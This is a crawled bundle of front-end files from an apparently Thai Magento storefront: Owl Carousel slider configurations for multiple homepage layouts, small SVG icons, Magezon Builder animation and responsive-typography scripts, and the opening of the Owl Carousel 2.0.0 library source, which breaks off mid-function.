                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },

                1366: {
                    items: 2
                },

                1920: {
                    items: 2
                }
            },
        });

        $(".home-page-16 .slider-1 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            },
        });

        $(".home-page-16 .slider-2 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-3 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-4 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });
        // END HOME PAGE 16

        // HOME PAGE 17
        $(".home-17-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-17-style .slider-deal .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 17

        // HOME PAGE 18
        $(".home-page-18 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-18 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-18 .client-slider-fashion").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-18 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });
        // END HOME PAGE 18

        // HOME PAGE 19
        $(".home-page-19 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-19 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            loop: true,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 19

        // HOME PAGE 20
        $(".home-page-20 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });
        // END HOME PAGE 20

        // HOME PAGE 21

        $(".header-style-21 .search-cart #search").focus(function () {
            $(".header-style-21 .search-cart .search-wrapper").addClass('active');
        }).blur(function () {
            $(".header-style-21 .search-cart .search-wrapper").removeClass('active');
        });

        $(".home-page-21 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-21 .featured-products .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });

        $(".home-page-21 .img-gallery").fancybox({
            openEffect: 'fade',
            closeEffect: 'fade'
        });

        // END HOME PAGE 21

        // HOME PAGE 22
        $(".home-page-22 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-22 .slider-1 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });

        $(".home-page-22 .slider-2 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });
        // END HOME PAGE 22

        // HOME PAGE 23
        $(".home-page-23 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-23 .cat-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 1,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-23 .brand-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 2
                },

                480: {
                    items: 3
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 7
                },
            }
        });

        $(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 2,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },

                1600: {
                    items: 6
                },
            }
        });

        var owl_deal = $('.home-page-23 .slider-deal .owl-carousel');
        owl_deal.owlCarousel({
            nav: true,
            dots: false,
            margin: 1,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 2
                },

                1200: {
                    items: 3
                },

                1600: {
                    items: 5
                },
            }
        });

        $('.home-page-23 .slider-deal .owl-next-trigger').click(function () {
            owl_deal.trigger('next.owl.carousel');
        });

        $('.home-page-23 .slider-deal .owl-prev-trigger').click(function () {
            owl_deal.trigger('prev.owl.carousel');
        });
        // END HOME PAGE 23

        /**
         * Home page 24
         */

        $(".home-page-24 .home-slider .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $('.home-page-24 .cate-slider .owl-carousel').owlCarousel({
            nav: true,
            dots: false,
            margin: 18,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 3
                },

                1200: {
                    items: 5
                },

                1600: {
                    items: 5
                },
            }
        });

        $('.home-page-24 .product-slider .owl-carousel').owlCarousel({
            nav: true,
            dots: false,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },

                1600: {
                    items: 5
                },
            }
        });

    });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-list.svg
body_size: 407
content:
<svg width="27" height="18" viewBox="0 0 27 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.727539" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="10.5459" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="4.90906" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="11.4546" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="16.3636" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="0.727539" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/js/responsive-typography.js
body_size: 970
content:
define([
	'jquery'
], function ($) {

	// Source: https://gist.github.com/sulmanpucit/9b4db482fd3201e14e8686465d011def

	// Calculate the responsive type values for font size and line height for all heading tags
	var calculateResponsiveTypeValues = function( $siteWidth, $customSensitivity, $customMinimumFontSizeFactor, $customMobileBreakPoint, $elements ) {

		// Setup options
		var $sensitivity           = $customSensitivity || 1,
		    $minimumFontSizeFactor = $customMinimumFontSizeFactor || 1.5,
		    $bodyFontSize          = parseInt( jQuery( 'body' ).css( 'font-size' ) ),
		    $minimumFontSize       = $bodyFontSize * $minimumFontSizeFactor,
		    $mobileBreakPoint      = ( $customMobileBreakPoint || 0 === $customMobileBreakPoint ) ? $customMobileBreakPoint : 800,
		    $windowSiteWidthRatio,
		    $resizeFactor;

		var calculateValues = function() {
			var $siteWidth;

			// Get the site width for responsive type
			if ( jQuery( window ).width() >= $mobileBreakPoint ) {

			// If we are below $mobileBreakPoint of viewport width, set $mobileBreakPoint as site width
			} else {
				$siteWidth = $mobileBreakPoint;
			}

			// The resizing factor can be finetuned through a custom sensitivity; values below 1 decrease resizing speed
			$windowSiteWidthRatio = jQuery( window ).width() / $siteWidth;
			$resizeFactor         = 1 - ( ( 1 - $windowSiteWidthRatio ) * $sensitivity );

			// If window width is smaller than site width then let's adjust the headings
			if ( jQuery( window ).width() <= $siteWidth ) {

				// Loop over all heading tegs
				jQuery( $elements ).each( function() {

					// Only decrease font-size if the we stay above $minimumFontSize
					if ( jQuery( this ).data( 'fontsize' ) * $resizeFactor > $minimumFontSize ) {
						jQuery( this ).css( {
							'font-size': Math.round( jQuery( this ).data( 'fontsize' ) * $resizeFactor * 1000 ) / 1000,
							'line-height': ( Math.round( jQuery( this ).data( 'lineheight' ) * $resizeFactor * 1000 ) / 1000 ) + 'px'
						});

					// If decreased font size would become too small, natural font size is above $minimumFontSize, set font size to $minimumFontSize
					} else if ( jQuery( this ).data( 'fontsize' ) > $minimumFontSize ) {
						jQuery( this ).css( {
							'font-size': $minimumFontSize,
							'line-height': ( Math.round( jQuery( this ).data( 'lineheight' ) * $minimumFontSize / jQuery( this ).data( 'fontsize' ) * 1000 ) / 1000 ) + 'px'
						});
					}
				});

			// If window width is larger than site width, delete any resizing styles
			} else {
				jQuery( $elements ).each( function() {

					// If initially an inline font size was set, restore it
					if ( jQuery( this ).data( 'inline-fontsize' ) ) {
						jQuery( this ).css( 'font-size', jQuery( this ).data( 'fontsize' ) );

					// Otherwise remove inline font size
					} else {
						jQuery( this ).css( 'font-size', '' );
					}

					// If initially an inline line height was set, restore it
					if ( jQuery( this ).data( 'inline-lineheight' ) ) {
						jQuery( this ).css( 'line-height', jQuery( this ).data( 'lineheight' ) + 'px' );

					// Otherwise remove inline line height
					} else {
						jQuery( this ).css( 'line-height', '' );
					}

				});
			}
		};

		calculateValues();

		jQuery( window ).on( 'resize orientationchange', calculateValues );
	};

	var elements = $('*[data-inline-fontsize=true]');
	calculateResponsiveTypeValues( 1240, true, 1.15, 768, elements);

	jQuery( window ).on( 'mgzResponsiveTypography', function() {
		var elements = $('*[data-inline-fontsize=true]');
		calculateResponsiveTypeValues( 1240, true, 1.15, 768, elements);		
	} );
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/+plus.svg
body_size: 56
content:
<svg width="7" height="7" viewBox="0 0 7 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.934 4.392H0.81V2.898H2.934V0.774H4.41V2.898H6.552V4.392H4.41V6.534H2.934V4.392Z" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-grid.svg
body_size: 222
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="8.18182" height="8.18182" fill="#211F20"/>
<rect y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/cart-to-cart.svg
body_size: 416
content:
<svg width="27" height="31" viewBox="0 0 27 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3375 17.8514L19.9789 10.6292C20.0974 10.1077 19.7011 9.61114 19.1663 9.61114H5.52806L5.20979 8.05524C5.13049 7.66742 4.78924 7.38892 4.39337 7.38892H0.833334C0.37309 7.38892 0 7.76201 0 8.22225V8.77781C0 9.23805 0.37309 9.61114 0.833334 9.61114H3.25983L5.69899 21.536C5.11545 21.8716 4.72222 22.5008 4.72222 23.2223C4.72222 24.2961 5.59278 25.1667 6.66667 25.1667C7.74056 25.1667 8.61111 24.2961 8.61111 23.2223C8.61111 22.678 8.38726 22.1863 8.02695 21.8334H15.3064C14.9461 22.1863 14.7222 22.678 14.7222 23.2223C14.7222 24.2961 15.5928 25.1667 16.6667 25.1667C17.7406 25.1667 18.6111 24.2961 18.6111 23.2223C18.6111 22.4524 18.1636 21.7871 17.5146 21.4721L17.7062 20.6292C17.8247 20.1077 17.4283 19.6111 16.8936 19.6111H7.57351L7.34625 18.5H17.5249C17.914 18.5 18.2513 18.2308 18.3375 17.8514Z" fill="#211F20"/>
<circle cx="19.5" cy="8.5" r="7.5" fill="#F9E159"/>
<path d="M18.5946 9.392H16.4706V7.898H18.5946V5.774H20.0706V7.898H22.2126V9.392H20.0706V11.534H18.5946V9.392Z" fill="#211F20"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/js/magezon-builder.js
body_size: 1458
content:
define([
	'jquery',
	'Magezon_Builder/js/vimeo/player',
	'Magezon_Builder/js/parallax',
    'Magezon_Builder/js/responsive-typography',
    'Magezon_Core/js/jquery.magnific-popup.min',
	'waypoints'
], function ($, Vimeo) {

	var mgzInit = function() {

		var height = $(window).height();
		$(document).find('.mgz-row-full-height').each(function(index, el) {
			$(this).css('min-height', height);
			$(this).children('.mgz-element-inner').css('min-height', height);
			$(this).children().children('.mgz-element-row-content').css('min-height', height);
		});

		// ANIMATION
		if ($(".mgz-animated:not(.mgz_start_animation)").length) {
			$(".mgz-animated:not(.mgz_start_animation)").waypoint(function() {
				var self = this;
				var delayTime = 0;
				if ($(this.element).data('animation-delay')) {
					delayTime = $(this.element).data('animation-delay');
				}
				var durationTime = 0;
				if ($(this.element).data('animation-duration')) {
					durationTime = $(this.element).data('animation-duration');
				}
				if (durationTime) $(self.element).css("animation-duration", durationTime + 's');
				setTimeout(function() {
					$(self.element).addClass("mgz_start_animation animated")
				}, delayTime * 1000);
			}, {
				offset: "85%"
			});
		}

		// WAYPOINT
		if ($(".mgz-waypoint").length) {
			$(".mgz-waypoint").waypoint(function() {
				if (!$(this.element).hasClass('mgz-animation-applied')) {
					$(this.element).trigger('mgz:animation:run');
					$(this.element).addClass('mgz-animation-applied');
				}
			}, {
				offset: "85%",
				triggerOnce: true
			});
		}

		$('.magezon-builder').find('.mgz-magnific-link').each(function(index, el) {
			var type = $(this).data('type') ? $(this).data('type') : 'image';
			var options = {
				type: type,
				mainClass: $(this).data('main-class'),
		        removalDelay: 300,
		        fixedContentPos: true,
		        fixedBgPos: true,
		        image: {
					verticalFit: true
				}
			}

			if ($(this).data('zoom')) {
				if (options['mainClass']) {
					options['mainClass'] += ' mfp-no-margins mfp-with-zoom';
				} else {
					options['mainClass'] = 'mfp-no-margins mfp-with-zoom';
				}
				options['zoom'] = {
					enabled: true,
					duration: 300
				};
			}

			$(this).magnificPopup(options);
		});

		$('.magezon-builder').find('.mgz-magnific-gallery').each(function(index, el) {
			var options = {
				delegate: 'a',
				type: 'image',
				tLoading: 'Loading image #%curr%...',
				mainClass: 'mgz-mfp',
				fixedContentPos: true,
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					preload: [0,1]
				}
			}
			$(this).magnificPopup(options);
		});

		$('.magezon-builder').find('.mgz-magnific').each(function(index, el) {
			var type = $(this).data('type') ? $(this).data('type') : 'image';
			var options = {};

			switch (type) {
				case 'gallery':
					var delegate = 'a';
					options = {
						delegate: delegate,
						type: 'image',
						tLoading: 'Loading image #%curr%...',
						mainClass: 'mgz-mfp',
						fixedContentPos: true,
						gallery: {
							enabled: true,
							navigateByImgClick: true,
							preload: [0,1]
						},
						iframe: {
							markup: '<div class="mfp-iframe-scaler">'+
							'<div class="mfp-close"></div>'+
							'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'<div class="mfp-title"></div>' +
							'<div class="mfp-counter"></div>' +
							'</div>',
							patterns: {
								youtube: {
									index: 'youtube.com/',
									id: 'v=',
									src: 'http://www.youtube.com/embed/%id%?rel=0&autoplay=1'
								}
							}
						},
						callbacks: {
							elementParse: function(item) {
								if (item.el.data('type')) {
									item.type = item.el.data('type');
								}
							},

							markupParse: function(template, values, item) {
								values.title = item.el.attr('title');
							}
						}
					}
					break;

				default:
					options = {
						type: type,
						mainClass: $(this).data('main-class'),
						removalDelay: 300,
						fixedContentPos: true,
						image: {
							verticalFit: true
						},
						image: {
							titleSrc: function(item) {
								var title = item.el.attr('title');
								if (item.el.data('title')) {
									title = item.el.data('title');
								}
								return title;
							}
						}
					}
					if ($(this).data('zoom')) {
						options['zoom'] = {
							enabled: true,
							duration: 300
						};
					}
					break;
			}

			if ($(this).data('zoom')) {
				if (options['mainClass']) {
					options['mainClass'] += ' mfp-no-margins mfp-with-zoom';
				} else {
					options['mainClass'] = 'mfp-no-margins mfp-with-zoom';
				}
				options['zoom'] = {
					enabled: true,
					duration: 300
				};
			}

			$(this).click(function(e) {
				e.preventDefault();
			});
			$(this).magnificPopup(options);
		});

		$('.mgz-magnific').on('click', function() {
			return false;
		});

		$('.mgz-element-single_image .image-content').click(function(event) {
			$(this).siblings('a')[0].click();
		});

		$('.mgz-element-single_image .mgz-single-image-inner').hover(function() {
			var img = $(this).find('img');
			if (img.data('hover')) {
				var src = img.attr('src');
				img.data('src', src);
				img.attr('src', img.data('hover'));
			}
		}, function() {
			var img = $(this).find('img');
			if (img.data('src')) {
				var src = img.data('src');
				img.attr('src', src);	
			}
		});
	}
	$('body').on('magezonBuilderLoaded', mgzInit);
	$(document).on('mgz:init', mgzInit);
	$('body').trigger('magezonBuilderLoaded');
	jQuery(document).ready(function($) {
		$('.magezon-builder').removeClass('magezon-builder-preload');
	});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/owl.carousel.js
body_size: 18545
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
  (function ($, window, document, undefined) {
    var drag, state, e;

    /**
     * Template for status information about drag and touch events.
     * @private
     */
    drag = {
      start: 0,
      startX: 0,
      startY: 0,
      current: 0,
      currentX: 0,
      currentY: 0,
      offsetX: 0,
      offsetY: 0,
      distance: null,
      startTime: 0,
      endTime: 0,
      updatedX: 0,
      targetEl: null,
    };

    /**
     * Template for some status informations.
     * @private
     */
    state = {
      isTouch: false,
      isScrolling: false,
      isSwiping: false,
      direction: false,
      inMotion: false,
    };

    /**
     * Event functions references.
     * @private
     */
    e = {
      _onDragStart: null,
      _onDragMove: null,
      _onDragEnd: null,
      _transitionEnd: null,
      _resizer: null,
      _responsiveCall: null,
      _goToLoop: null,
      _checkVisibile: null,
    };

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {
      /**
       * Current settings for the carousel.
       * @public
       */
      this.settings = null;

      /**
       * Current options set by the caller including defaults.
       * @public
       */
      this.options = $.extend({}, Owl.Defaults, options);

      /**
       * Plugin element.
       * @public
       */
      this.$element = $(element);

      /**
       * Caches informations about drag and touch events.
       */
      this.drag = $.extend({}, drag);

      /**
       * Caches some status informations.
       * @protected
       */
      this.state = $.extend({}, state);

      /**
       * @protected
       * @todo Must be documented
       */
      this.e = $.extend({}, e);

      /**
       * References to the running plugins of this carousel.
       * @protected
       */
      this._plugins = {};

      /**
       * Currently suppressed events to prevent them from beeing retriggered.
       * @protected
       */
      this._supress = {};

      /**
       * Absolute current position.
       * @protected
       */
      this._current = null;

      /**
       * Animation speed in milliseconds.
       * @protected
       */
      this._speed = null;

      /**
       * Coordinates of all items in pixel.
       * @todo The name of this member is missleading.
       * @protected
       */
      this._coordinates = [];

      /**
       * Current breakpoint.
       * @todo Real media queries would be nice.
       * @protected
       */
      this._breakpoint = null;

      /**
       * Current width of the plugin element.
       */
      this._width = null;

      /**
       * All real items.
       * @protected
       */
      this._items = [];

      /**
       * All cloned items.
       * @protected
       */
      this._clones = [];

      /**
       * Merge values of all items.
       * @todo Maybe this could be part of a plugin.
       * @protected
       */
      this._mergers = [];

      /**
       * Invalidated parts within the update process.
       * @protected
       */
      this._invalidated = {};

      /**
       * Ordered list of workers for the update process.
       * @protected
       */
      this._pipe = [];

      $.each(
        Owl.Plugins,
        $.proxy(function (key, plugin) {
          this._plugins[key[0].toLowerCase() + key.slice(1)] = new plugin(this);
        }, this)
      );

      $.each(
        Owl.Pipe,
        $.proxy(function (priority, worker) {
          this._pipe.push({
            filter: worker.filter,
            run: $.proxy(worker.run, this),
          });
        }, this)
      );

      this.setup();
      this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
      items: 3,
      loop: false,
      center: false,

      mouseDrag: true,
      touchDrag: true,
      pullDrag: true,
      freeDrag: false,

      margin: 0,
      stagePadding: 0,

      merge: false,
      mergeFit: true,
      autoWidth: false,

      startPosition: 0,
      rtl: false,

      smartSpeed: 250,
      fluidSpeed: false,
      dragEndSpeed: false,

      responsive: {},
      responsiveRefreshRate: 200,
      responsiveBaseElement: window,
      responsiveClass: false,

      fallbackEasing: "swing",

      info: false,

      nestedItemSelector: false,
      itemElement: "div",
      stageElement: "div",

      // Classes and Names
      themeClass: "owl-theme",
      baseClass: "owl-carousel",
      itemClass: "owl-item",
      centerClass: "center",
      activeClass: "active",
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
      Default: "default",
      Inner: "inner",
      Outer: "outer",
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * Update pipe.
     */
    Owl.Pipe = [
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current =
            this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var cached = this._clones,
            clones = this.$stage.children(".cloned");

          if (
            clones.length !== cached.length ||
            (!this.settings.loop && cached.length > 0)
          ) {
            this.$stage.children(".cloned").remove();
            this._clones = [];
          }
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var i,
            n,
            clones = this._clones,
            items = this._items,
            delta = this.settings.loop
              ? clones.length - Math.max(this.settings.items * 2, 4)
              : 0;

          for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
            if (delta > 0) {
              this.$stage
                .children()
                .eq(items.length + clones.length - 1)
                .remove();
              clones.pop();
              this.$stage.children().eq(0).remove();
              clones.pop();
            } else {
              clones.push(clones.length / 2);
              this.$stage.append(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
              clones.push(items.length - 1 - (clones.length - 1) / 2);
              this.$stage.prepend(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
            }
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            width = (this.width() / this.settings.items).toFixed(3),
            coordinate = 0,
            merge,
            i,
            n;

          this._coordinates = [];
          for (
            i = 0, n = this._clones.length + this._items.length;
            i < n;
            i++
          ) {
            merge = this._mergers[this.relative(i)];
            merge =
              (this.settings.mergeFit &&
                Math.min(merge, this.settings.items)) ||
              merge;
            coordinate +=
              (this.settings.autoWidth
                ? this._items[this.relative(i)].width() + this.settings.margin
                : width * merge) * rtl;

            this._coordinates.push(coordinate);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var i,
            n,
            width = (this.width() / this.settings.items).toFixed(3),
            css = {
              width:
                Math.abs(this._coordinates[this._coordinates.length - 1]) +
                this.settings.stagePadding * 2,
              "padding-left": this.settings.stagePadding || "",
              "padding-right": this.settings.stagePadding || "",
            };

          this.$stage.css(css);

          css = {
            width: this.settings.autoWidth
              ? "auto"
              : width - this.settings.margin,
          };
          css[this.settings.rtl ? "margin-left" : "margin-right"] =
            this.settings.margin;

          if (
            !this.settings.autoWidth &&
            $.grep(this._mergers, function (v) {
              return v > 1;
            }).length > 0
          ) {
            for (i = 0, n = this._coordinates.length; i < n; i++) {
              css.width =
                Math.abs(this._coordinates[i]) -
                Math.abs(this._coordinates[i - 1] || 0) -
                this.settings.margin;
              this.$stage.children().eq(i).css(css);
            }
          } else {
            this.$stage.children().css(css);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current &&
            this.reset(this.$stage.children().index(cache.current));
        },
      },
      {
        filter: ["position"],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ["width", "position", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner,
            outer,
            matches = [],
            i,
            n;

          for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if (
              (this.op(inner, "<=", begin) && this.op(inner, ">", end)) ||
              (this.op(outer, "<", begin) && this.op(outer, ">", end))
            ) {
              matches.push(i);
            }
          }

          this.$stage
            .children("." + this.settings.activeClass)
            .removeClass(this.settings.activeClass);
          this.$stage
            .children(":eq(" + matches.join("), :eq(") + ")")
            .addClass(this.settings.activeClass);

          if (this.settings.center) {
            this.$stage
              .children("." + this.settings.centerClass)
              .removeClass(this.settings.centerClass);
            this.$stage
              .children()
              .eq(this.current())
              .addClass(this.settings.centerClass);
          }
        },
      },
    ];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function () {
      this.trigger("initialize");

      this.$element
        .addClass(this.settings.baseClass)
        .addClass(this.settings.themeClass)
        .toggleClass("owl-rtl", this.settings.rtl);

      // check support
      this.browserSupport();

      if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find("img");
        nestedSelector = this.settings.nestedItemSelector
          ? "." + this.settings.nestedItemSelector
          : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
          this.preloadAutoWidthImages(imgs);
          return false;
        }
      }

      this.$element.addClass("owl-loading");

      // create stage
      this.$stage = $(
        "<" + this.settings.stageElement + ' class="owl-stage"/>'
      ).wrap('<div class="owl-stage-outer">');

      // append stage
      this.$element.append(this.$stage.parent());

      // append content
      this.replace(this.$element.children().not(this.$stage.parent()));

      // set view width
      this._width = this.$element.width();

      // update view
      this.refresh();

      this.$element.removeClass("owl-loading").addClass("owl-loaded");

      // attach generic events
      this.eventsCall();

      // attach generic events
